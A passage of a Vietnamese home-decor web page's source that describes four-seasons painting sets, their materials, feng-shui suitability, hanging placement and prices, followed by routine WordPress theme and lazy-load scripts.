k\u1ef9 n\u0103ng \u0111\u1ee5c tr\u1ea1m cao v\u1eeba c\u00f3 th\u1ec3 x\u1eed l\u00fd ch\u1ea5t li\u1ec7u \u0111\u1ed3ng \u0111\u1ec3 \u0111\u1ea3m b\u1ea3o t\u00ednh th\u1ea9m m\u1ef9 cao nh\u1ea5t khi s\u1eed d\u1ee5ng. V\u1ebb \u0111\u1eb9p kh\u00e1c bi\u1ec7t so v\u1edbi c\u00e1c d\u00f2ng tranh g\u1ed7. Tuy nhi\u00ean nh\u01b0\u1ee3c \u0111i\u1ec3m l\u00e0 ch\u00fang kh\u00e1 n\u1eb7ng n\u00ean ch\u1ee7 nh\u00e2n c\u1ea7n l\u00ean ph\u01b0\u01a1ng \u00e1n b\u00e0i tr\u00ed \u0111\u1ec3 v\u1eeba \u0111\u1eb9p v\u1eeba an to\u00e0n.\r\n\r\n[caption id=\"attachment_6018\" align=\"aligncenter\" width=\"800\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-dong-phong-thuy.jpg\"><img class=\"wp-image-6018 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-dong-phong-thuy.jpg\" alt=\"Tranh \u0111\u1ed3ng t\u1ee9 qu\u00fd \u0111\u1eafp n\u1ed5i.\" width=\"800\" height=\"600\" \/><\/a> Tranh \u0111\u1ed3ng t\u1ee9 qu\u00fd \u0111\u1eafp n\u1ed5i.[\/caption]\r\n\r\nTranh t\u1ee9 qu\u00fd b\u1eb1ng \u0111\u1ed3ng s\u1eed d\u1ee5ng trong ph\u00f2ng kh\u00e1ch, ph\u00f2ng th\u1edd l\u00e0 h\u1ee3p l\u00fd nh\u1ea5t.\r\n<h4>Tranh t\u1ee9 qu\u00fd s\u01a1n d\u1ea7u<\/h4>\r\nD\u00f2ng tranh s\u01a1n d\u1ea7u c\u0169ng l\u00e0 1 d\u00f2ng tranh n\u1ed5i ti\u1ebfng v\u00e0 khi t\u1ea1o n\u00ean c\u00e1c b\u1ed9 tranh t\u1ee9 qu\u00fd gi\u00fap ch\u00fang t\u1ea1o n\u00ean phong c\u00e1ch m\u1edbi. L\u1ea1 m\u1eaft h\u01a1n, \u0111\u1eb9p h\u01a1n v\u00e0 tinh t\u1ebf h\u01a1n \u0111i k\u00e8m v\u1edbi tr\u1ecdng l\u01b0\u1ee3ng v\u1eeba ph\u1ea3i. M\u1ee9c gi\u00e1 c\u1ee7a c\u00e1c m\u1eabu tranh s\u01a1n d\u1ea7u c\u0169ng c\u00f3 th\u1ec3 r\u1ebb h\u01a1n so v\u1edbi tranh b\u1eb1ng \u0111\u1ed3ng ho\u1eb7c g\u1ed7. V\u00ec th\u1ebf ch\u00fang ta c\u00f3 th\u1ec3 xem x\u00e9t s\u1eed d\u1ee5ng m\u1eabu tranh n\u00e0y xem sao nh\u00e9.\r\n<h4>Tranh t\u1ee9 qu\u00fd \u0111\u00f4ng h\u1ed3<\/h4>\r\nB\u1ed9 tranh n\u00e0y \u0111\u01b0\u1ee3c ph\u00e1t tri\u1ec3n theo phong c\u00e1ch v\u1ebd n\u1ed5i ti\u1ebfng c\u1ee7a l\u00e0ng \u0111\u1ed3ng h\u1ed3 th\u1eadt l\u00e0 tuy\u1ec7t v\u1eddi. Ch\u00fang c\u0169ng mang nh\u1eefng \u00fd ngh\u0129a chung c\u1ee7a c\u00e1c d\u00f2ng tranh t\u1ee9 qu\u00fd. Ngo\u00e0i ra ch\u00fang th\u1ed5i h\u1ed3n v\u00e0o c\u00e1c b\u1ed9 tranh n\u00e0y d\u1ec3 t\u1ea1o n\u00ean phong c\u00e1ch m\u1edbi, \u0111a d\u1ea1ng h\u01a1n so v\u1edbi l\u00fac \u0111\u1ea7u.\r\n\r\n[caption id=\"attachment_6021\" align=\"aligncenter\" width=\"800\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-dong-ho-1.jpg\"><img class=\"wp-image-6021 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-dong-ho-1.jpg\" alt=\"Tranh \u0110\u00f4ng H\u1ed3 t\u1ee9 qu\u00fd Mai - Tr\u00fac - C\u00fac T\u00f9ng\" width=\"800\" height=\"800\" \/><\/a> Tranh \u0110\u00f4ng H\u1ed3 t\u1ee9 qu\u00fd Mai - Tr\u00fac - C\u00fac T\u00f9ng[\/caption]\r\n<h4>Tranh t\u1ee9 qu\u00fd g\u1ed1m B\u00e1t Tr\u00e0ng<\/h4>\r\nNh\u1eefng ngh\u1ec7 nh\u00e2n c\u1ee7a l\u00e0ng g\u1ed1m B\u00e1t Tr\u00e0ng v\u1edbi \u0111\u00f4i tay t\u00e0i hoa c\u1ee7a m\u00ecnh t\u1ea1o n\u00ean b\u1ed9 tranh v\u1eeba \u0111\u1eb9p v\u1eeba ch\u1eafc ch\u1eafn v\u00e0 \u0111\u1ed9c l\u1ea1. V\u1edbi ch\u1ea5t li\u1ec7u g\u1ed1m sau \u0111\u00f3 b\u1eb1ng nh\u1eefng n\u00e9t v\u1ebd t\u00e0i hoa c\u1ee7a m\u00ecnh t\u1ea1o n\u00ean phong c\u00e1ch kh\u00e1c l\u1ea1 cho tranh t\u1ee9 qu\u00fd. Ch\u1ee7 nh\u00e2n c\u00f3 th\u1ec3 s\u1eed d\u1ee5ng \u0111\u1ec3 l\u00e0m qu\u00e0 t\u1eb7ng cho ng\u01b0\u1eddi th\u00e2n, b\u1ea1n b\u00e8 ho\u1eb7c \u0111\u1ed3ng nghi\u1ec7p.\r\n\r\n[caption id=\"attachment_6019\" align=\"aligncenter\" width=\"800\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-gom-su-dap-noi.jpg\"><img class=\"wp-image-6019 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-gom-su-dap-noi.jpg\" alt=\"Tranh g\u1ed1m t\u1ee9 qu\u00fd B\u00e1t Tr\u00e0ng.\" width=\"800\" height=\"391\" \/><\/a> Tranh g\u1ed1m t\u1ee9 qu\u00fd B\u00e1t Tr\u00e0ng.[\/caption]\r\n<h3>Ph\u00e2n lo\u1ea1i theo ch\u1ee7 \u0111\u1ec1<\/h3>\r\nT\u00f9y t\u1eebng n\u1ed9i dung c\u1ee7a tranh m\u00e0 c\u00f3 th\u1ec3 ph\u00e2n lo\u1ea1i theo ch\u1ee7 \u0111\u1ec1 t\u01b0\u01a1ng \u1ee9ng theo t\u1eebng b\u1ed9. V\u1edbi m\u1ed7i b\u1ed9 tranh s\u1ebd c\u00f3 nh\u1eefng \u00fd ngh\u0129a kh\u00e1c nhau.\r\n<ul>\r\n \t<li>T\u00f9ng c\u00fac tr\u00fac mai thi\u00ean v\u1ec1 s\u1ee9c kh\u1ecfe, may m\u1eafn tr\u01b0\u1eddng th\u1ecd.<\/li>\r\n \t<li>Xu\u00e2n h\u1ea1 thu \u0111\u00f4ng th\u01b0\u1eddng l\u00e0 ch\u1ee7 \u0111\u1ec1 v\u1ec1 cu\u1ed9c s\u1ed1ng th\u01b0\u1eddng ng\u00e0y.<\/li>\r\n \t<li>\u0110\u00e0o lan tr\u00fac c\u00fac<\/li>\r\n \t<li>\u0110\u00e0o tr\u00fac c\u00fac t\u00f9ng<\/li>\r\n \t<li>Mai tr\u00fac c\u00fac t\u00f9ng<\/li>\r\n \t<li>....<\/li>\r\n<\/ul>\r\n<h2>Tranh t\u1ee9 qu\u00fd h\u1ee3p v\u1edbi tu\u1ed5i g\u00ec?<\/h2>\r\nTh\u1eadt ra th\u00ec d\u00f2ng tranh n\u00e0y th\u00ec m\u1ecdi \u0111\u1ed9 tu\u1ed5i \u0111\u1ec1u c\u00f3 th\u1ec3 s\u1eed d\u1ee5ng \u0111\u1ec3 trang tr\u00ed trong nh\u00e0 c\u1ee7a m\u00ecnh. Tuy nhi\u00ean n\u1ebfu \u0111\u1ec3 n\u00f3i h\u1ee3p nh\u1ea5t th\u00ec h\u1ee3p v\u1edbi tu\u1ed5i M\u00e3o v\u00e0 Ng\u1ecd. Khi s\u1eed d\u1ee5ng c\u00e1c d\u00f2ng tranh n\u00e0y c\u00f3 th\u1ec3 t\u0103ng t\u1ed1i \u0111a may m\u1eafn v\u1ec1 m\u1eb7t phong th\u1ee7y v\u00e0 t\u00e0i l\u1ed9c. Nh\u1edd \u0111\u00f3 m\u00e0 m\u1ecdi th\u1ee9 trong cu\u1ed9c s\u1ed1ng tr\u1edf n\u00ean d\u1ec5 d\u00e0ng h\u01a1n r\u1ea5t nhi\u1ec1u.\r\n\r\n[caption id=\"attachment_6020\" align=\"aligncenter\" width=\"600\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-dong-ho.jpg\"><img class=\"wp-image-6020 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-dong-ho.jpg\" alt=\"Tranh t\u1ee9 qu\u00fd \u0111\u00f4ng h\u1ed3 h\u1ee3p tu\u1ed5i g\u00ec?\" width=\"600\" height=\"429\" \/><\/a> Tranh t\u1ee9 qu\u00fd \u0111\u00f4ng h\u1ed3 h\u1ee3p tu\u1ed5i g\u00ec?[\/caption]\r\n\r\nNgo\u00e0i ra l\u1ef1a ch\u1ecdn b\u1ed9 tranh t\u1ee9 qu\u00fd c\u0169ng c\u00f3 th\u1ec3 l\u1ef1a ch\u1ecdn theo cung m\u1ec7nh ng\u0169 h\u00e0nh phong th\u1ee7y. C\u0103n c\u1ee9 theo ng\u0169 h\u00e0nh c\u1ee7a tranh l\u00e0 m\u1ec7nh M\u1ed9c m\u00e0 ng\u01b0\u1eddi s\u1eed d\u1ee5ng ch\u1ecdn theo cung m\u1ec7nh c\u1ee7a m\u00ecnh.\r\n<ul>\r\n \t<li>Ch\u1ee7 nh\u00e2n m\u1ec7nh M\u1ed9c s\u1eed d\u1ee5ng tranh t\u1ee9 qu\u00fd l\u00e0 h\u1ee3p l\u00fd khi mang t\u1edbi th\u00eam nhi\u1ec1u may m\u1eafn v\u00e0 t\u00e0i l\u1ed9c.<\/li>\r\n \t<li>M\u1ed9c sinh h\u1ecfa n\u00ean nh\u1eefng gia ch\u1ee7 m\u1ec7nh H\u1ecfa \u0111\u01b0\u1ee3c ti\u1ebfp th\u00eam ngu\u1ed3n n\u0103ng l\u01b0\u1ee3ng phong th\u1ee7y gi\u00fap v\u1eadn m\u1ec7nh th\u0103ng ti\u1ebfn.<\/li>\r\n \t<li>Kim kh\u1eafc M\u1ed9c n\u00ean nh\u1eefng gia ch\u1ee7 m\u1ec7nh Kim kh\u00f4ng n\u00ean s\u1eed d\u1ee5ng d\u00f2ng tranh n\u00e0y. Ho\u1eb7c n\u1ebfu c\u00f3 th\u00ec l\u1ef1a ch\u1ecdn tranh t\u1ee9 qu\u00fd \u0111\u1ed3ng l\u00e0 h\u1ee3p nh\u1ea5t.<\/li>\r\n \t<li>M\u1ed9c kh\u1eafc th\u1ed5 n\u00ean ch\u1ee7 nh\u00e2n m\u1ec7nh Th\u1ed5 kh\u00f4ng n\u00ean s\u1eed d\u1ee5ng \u0111\u1ec3 b\u1ecb v\u1eadn xui \u0111eo b\u00e1m.<\/li>\r\n \t<li>Th\u1ee7y sinh M\u1ed9c n\u00ean h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng \u0111\u1ec3 tr\u00e1nh hao t\u00e0i t\u1ed1n c\u1ee7a.<\/li>\r\n<\/ul>\r\n[caption id=\"attachment_6015\" align=\"aligncenter\" width=\"800\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-co-tung-cuc-truc-mai.jpg\"><img class=\"wp-image-6015 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-co-tung-cuc-truc-mai.jpg\" alt=\"B\u1ed9 tranh t\u1ee9 qu\u00fd Trung Qu\u1ed1c c\u1ed5 T\u00f9ng C\u00fac Tr\u00fac Mai\" width=\"800\" height=\"620\" \/><\/a> B\u1ed9 tranh t\u1ee9 qu\u00fd Trung Qu\u1ed1c c\u1ed5 T\u00f9ng C\u00fac Tr\u00fac Mai[\/caption]\r\n<h2>Tranh t\u1ee9 qu\u00fd treo th\u1ebf n\u00e0o l\u00e0 \u0111\u00fang?<\/h2>\r\nDo v\u1eeba l\u00e0 tranh phong th\u1ee7y v\u1eeba mang t\u1edbi t\u00e0i l\u1ed9c may m\u1eafn n\u00ean ph\u1ea3i k\u1ebft h\u1ee3p gi\u1eefa v\u1ebb \u0111\u1eb9p v\u00e0 nh\u1eefng y\u1ebfu t\u1ed1 li\u00ean quan t\u01b0\u01a1ng \u1ee9ng. Nh\u1edd \u0111\u00f3 m\u00e0 ch\u1ee7 nh\u00e2n c\u00f3 th\u1ec3 d\u1ec5 d\u00e0ng \u0111\u1ea1t \u0111\u01b0\u1ee3c v\u1ebb \u0111\u1eb9p t\u1ed1i \u0111a v\u00e0 nh\u1eefng hi\u1ec7u qu\u1ea3 v\u1ec1 v\u1ea5n \u0111\u1ec1 phong th\u1ee7y.\r\n<ul>\r\n \t<li>K\u00edch th\u01b0\u1edbc tranh n\u00ean chi\u1ebfm kho\u1ea3ng 2\/3 di\u1ec7n t\u00edch t\u01b0\u1eddng khu v\u1ef1c \u0111\u00f3. Ch\u00fang s\u1ebd \u0111\u1ea3m b\u1ea3o t\u00ednh th\u1ea9m m\u1ef9 t\u1ed1t nh\u1ea5t khi l\u00e0 \u0111i\u1ec3m nh\u1ea5n ch\u00ednh c\u1ee7a t\u01b0\u1eddng. \u0110i k\u00e8m v\u1edbi \u0111\u00f3 l\u00e0 gi\u00fap che l\u1ea5p \u0111i nh\u1eefng khuy\u1ebft \u0111i\u1ec3m c\u1ee7a t\u01b0\u1eddng ho\u1eb7c trung h\u00f2a m\u00e0u s\u1eafc gh\u1ebf sofa.<\/li>\r\n \t<li>Chi\u1ec1u cao c\u1ee7a tranh t\u1ed1t nh\u1ea5t kho\u1ea3ng 30-40cm so v\u1edbi n\u1ed9i th\u1ea5t ph\u00eda d\u01b0\u1edbi. Khi \u0111\u00f3 ch\u00fang kh\u00f4ng b\u1ecb che l\u1ea5p b\u1edfi v\u1ebb c\u1ee7a ng\u01b0\u1eddi s\u1eed d\u1ee5ng. Khi treo cao nh\u01b0 v\u1eady s\u1ebd \u0111\u1ea3m b\u1ea3o v\u1ebb \u0111\u1eb9p n\u1ed9i th\u1ea5t v\u00e0 tranh.<\/li>\r\n \t<li>Kho\u1ea3ng c\u00e1ch tranh c\u0103n c\u1ee9 theo trung t\u00e2m c\u1ee7a t\u01b0\u1eddng m\u00e0 chia \u0111\u1ec1u ra t\u01b0\u01a1ng \u1ee9ng. Nh\u01b0 v\u1eady c\u00f3 th\u1ec3 c\u00e2n \u0111\u1ed1i nh\u1ea5t theo k\u00edch th\u01b0\u1edbc c\u1ee7a t\u01b0\u1eddng.<\/li>\r\n \t<li>Th\u1ee9 t\u1ef1 tranh c\u1ea7n theo ch\u1ee7 \u0111\u1ec1 c\u1ee7a tranh t\u01b0\u01a1ng \u1ee9ng nh\u01b0 t\u00f9ng c\u00fac tr\u00fac mai ho\u1eb7c xu\u00e2n h\u1ea1 thu \u0111\u00f4ng. \u0110\u1eebng c\u00f3 treo tranh ng\u01b0\u1ee3c c\u00f3 th\u1ec3 kh\u00f4ng h\u1ee3p phong th\u1ee7y v\u1eeba b\u1ecb ch\u00ea kh\u00f4ng bi\u1ebft ch\u01a1i tranh.<\/li>\r\n<\/ul>\r\n[caption id=\"attachment_6017\" align=\"aligncenter\" width=\"800\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg\"><img class=\"wp-image-6017 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg\" alt=\"Tranh t\u1ee9 qu\u00fd ch\u1ee7 \u0111\u1ec1 Xu\u00e2n H\u1ea1 Thu \u0110\u00f4ng\" width=\"800\" height=\"600\" \/><\/a> Tranh t\u1ee9 qu\u00fd ch\u1ee7 \u0111\u1ec1 Xu\u00e2n H\u1ea1 Thu \u0110\u00f4ng[\/caption]\r\n<h2>Tranh t\u1ee9 qu\u00fd n\u00ean treo \u1edf \u0111\u00e2u?<\/h2>\r\nNh\u01b0 \u0111\u00e3 n\u00f3i b\u00ean tr\u00ean th\u00ec t\u1eebng khu v\u1ef1c s\u1ebd mang th\u00eam nh\u1eefng s\u1eafc th\u00e1i \u00fd ngh\u0129a kh\u00e1c nhau. Khi \u0111\u00f3 l\u1ef1a ch\u1ecdn tranh c\u0169ng t\u00f9y theo nhu c\u1ea7u s\u1eed d\u1ee5ng c\u1ee7a gia ch\u1ee7 m\u00e0 l\u1ef1a ch\u1ecdn t\u01b0\u01a1ng \u1ee9ng ph\u00f9 h\u1ee3p nh\u1ea5t.\r\n<ul>\r\n \t<li>Ph\u00f2ng th\u1edd v\u1eeba mang \u00fd ngh\u0129a phong th\u1ee7y v\u1eeba gi\u00fap t\u0103ng t\u00ednh th\u1ea9m m\u1ef9.<\/li>\r\n \t<li>Ph\u00f2ng kh\u00e1ch v\u1eeba \u0111\u1eb9p v\u1eeba k\u1ebft h\u1ee3p v\u1edbi n\u1ed9i th\u1ea5t kh\u00e1c \u0111\u1ec3 t\u0103ng th\u00eam v\u1ebb \u0111\u1eb9p t\u01b0\u01a1ng \u1ee9ng.<\/li>\r\n \t<li>C\u1ea7u thang h\u00f3a gi\u1ea3i c\u1ea7u thang x\u1ea5u, t\u0103ng th\u00eam v\u1ebb \u0111\u1eb9p cho kh\u00f4ng gian n\u00e0y.<\/li>\r\n<\/ul>\r\n[caption id=\"attachment_6014\" align=\"aligncenter\" width=\"600\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-go-cnc.jpg\"><img class=\"wp-image-6014 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-go-cnc.jpg\" alt=\"B\u1ed9 tranh t\u1ee9 qu\u00fd g\u1ed7 \u0111\u1ee5c CNC\" width=\"600\" height=\"414\" \/><\/a> B\u1ed9 tranh t\u1ee9 qu\u00fd g\u1ed7 \u0111\u1ee5c CNC[\/caption]\r\n\r\nR\u1ea5t \u00edt tr\u01b0\u1eddng h\u1ee3p treo b\u1ed9 tranh t\u1ee9 qu\u00fd \u1edf c\u00e1c khu v\u1ef1c kh\u00e1c v\u00ec \u00edt ng\u01b0\u1eddi lui t\u1edbi ho\u1eb7c gi\u1ea3m \u0111\u1ed9 b\u1ec1n nh\u01b0 ph\u00f2ng ng\u1ee7 ho\u1eb7c ph\u00f2ng b\u1ebfp...\r\n<h2>Gi\u00e1 tranh t\u1ee9 qu\u00fd bao nhi\u00eau?<\/h2>\r\nC\u00f3 kh\u00e1 nhi\u1ec1u khung gi\u00e1 kh\u00e1c nhau t\u01b0\u01a1ng \u1ee9ng v\u1edbi ch\u1ea5t li\u1ec7u v\u00e0 s\u1ef1 tinh x\u1ea3o c\u1ee7a ch\u00fang. T\u00f9y theo nhu c\u1ea7u m\u00e0 kh\u00e1ch h\u00e0ng l\u1ef1a ch\u1ecdn m\u1ee9c gi\u00e1 t\u01b0\u01a1ng \u1ee9ng. V\u1edbi nh\u1eefng m\u1eabu tranh gi\u00e1 r\u1ebb c\u00f3 th\u1ec3 v\u00e0i tri\u1ec7u 1 b\u1ed9 \u0111\u1ed1i v\u1edbi tranh g\u1ed7 m\u00edt ho\u1eb7c tranh t\u1ee9 qu\u00fd canvas nh\u01b0ng v\u1edbi c\u00e1c m\u1eabu tranh kh\u1ea3m trai, tranh t\u1ee9 qu\u00fd c\u1ed5, g\u1ed7 qu\u00fd th\u00ec m\u1ee9c gi\u00e1 c\u00f3 th\u1ec3 v\u00e0i ch\u1ee5c tri\u1ec7u cho t\u1edbi c\u1ea3 tr\u0103m tri\u1ec7u\/b\u1ed9 \u0111\u1ea5y.\r\n\r\n[caption id=\"attachment_6011\" align=\"aligncenter\" width=\"563\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-xuan-ha-thu-dong.jpg\"><img class=\"wp-image-6011 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-xuan-ha-thu-dong.jpg\" alt=\"Tranh Xu\u00e2n H\u1ea1 Thu \u0110\u00f4ng T\u1ee9 Qu\u00fd\" width=\"563\" height=\"485\" \/><\/a> Tranh Xu\u00e2n H\u1ea1 Thu \u0110\u00f4ng T\u1ee9 Qu\u00fd[\/caption]\r\n\r\nTham kh\u1ea3o nhi\u1ec1u \u0111\u01a1n v\u1ecb b\u00e1n kh\u00e1c nhau \u0111\u1ec3 t\u00ecm \u0111\u01b0\u1ee3c m\u1ee9c gi\u00e1 ph\u00f9 h\u1ee3p nh\u1ea5t nh\u00e9.\r\n\r\nV\u1edbi nh\u1eefng chia s\u1ebb c\u1ee7a <a href=\"\/\"><strong>T\u1ea1p Ch\u00ed N\u1ed9i Th\u1ea5t Online<\/strong><\/a> hy v\u1ecdng r\u1eb1ng kh\u00e1ch h\u00e0ng \u0111\u00e3 bi\u1ebft \u0111\u01b0\u1ee3c b\u1ed9 tranh t\u1ee9 qu\u00fd l\u00e0 g\u00ec v\u00e0 nh\u1eefng d\u00f2ng tranh t\u01b0\u01a1ng \u1ee9ng. N\u1ebfu v\u1eabn c\u1ea7n th\u00eam tr\u1ee3 gi\u00fap h\u00e3y comment xu\u1ed1ng b\u00ean d\u01b0\u1edbi \u0111\u1ec3 \u0111\u01b0\u1ee3c t\u01b0 v\u1ea5n v\u00e0 h\u1ed7 tr\u1ee3 nh\u00e9.","author":{"@type":"Person","name":"Thu\u1ef7 Nguy\u1ec5n","url":"https:\/\/tapchinoithatonline.com\/author\/kienlongbank","sameAs":["https:\/\/www.facebook.com\/thanhthuyvch"]},"articleSection":["Tranh"],"image":{"@type":"ImageObject","url":"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2021\/09\/tranh-tu-quy-xuan-ha-thu-dong.jpg","width":563,"height":485},"publisher":{"@type":"Organization","name":"","url":"https:\/\/tapchinoithatonline.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","https:\/\/youtube.com","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"B\u1ed9 Tranh T\u1ee9 Qu\u00fd Treo Ph\u00f2ng Kh\u00e1ch \u0110\u1eb9p Nh\u1ea5t 2021","published":"2021-09-06 16:50:25","updated":"2021-09-14 07:21:51"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tapchinoithatonline.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tapchinoithatonline.com\/tranh","name":"Tranh"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/tapchinoithatonline.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/tapchinoithatonline.com\/tranh","name":"Tranh"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tapchinoithatonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1750860950 -->